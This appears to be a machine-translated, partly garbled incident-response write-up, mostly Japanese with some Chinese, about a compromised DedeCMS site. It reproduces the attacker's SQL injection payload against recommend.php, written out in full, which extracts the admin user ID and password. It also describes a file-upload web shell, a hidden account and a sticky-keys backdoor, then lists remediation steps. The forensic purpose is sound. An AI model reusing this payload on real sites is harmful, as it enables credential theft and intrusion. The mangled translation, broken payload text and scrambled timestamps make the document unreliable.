

監査ログ(ステータスコード200)から出発して見出さペイロードSQLインジェクション



ペイロードSQLインジェクションの存在を決定するためにサイトを利用して、攻撃者はアカウントとパスワードを取り戻すための脆弱性を悪用

注入点:http://192.168.31.35/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=

ペイロード:

http://192.168.31.35/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union*//* !50000select * / 1,2,3、(%の20CONCAT(0x7c、ユーザーID、0x7c、PWDを選択)+ + `%23 @__ admin`%の20limit + 0,1)から、5,6,7,8,9%23 @ `\%27` +&_ファイル[タイプ] [名] = 1.JPG&_FILES [タイプ] [タイプ] =アプリケーション/オクテットストリーム&_FILES [タイプ] [サイズ] = 4294



アタッカー

[27 /月/ 2019:50:07 0800 15]

27 /月/ 2019:15:50:09 0800]

行ったバックグラウンドスキャン



そして、見つかっ存在するログファイルのアップロードの脆弱性を見て



URL:?/dede/file_manage_main.php activepath = /アップロード



ここでは、攻撃者の任意のファイルアップロードの脆弱性と正常にアップロードPHPマレーシアあり



そこ隠されたアカウントが見つかりました、と残している 5 回のシフトバックドアを

リハビリテーションプログラム:

1、バックドアを削除するには

2、ファイルアップロード制限グローバル最適化、代わりにホワイトリストをアップロードします

4 ため、URLのトランスコーディングコンパイラ

5、增强密码难度,使用更安全的加密手段

6、在代码层面进行优化,严格判断文件及变量参数的引入,防止未知文件被包含产生威胁

升级cms版本、mysql版本、

升级优化之后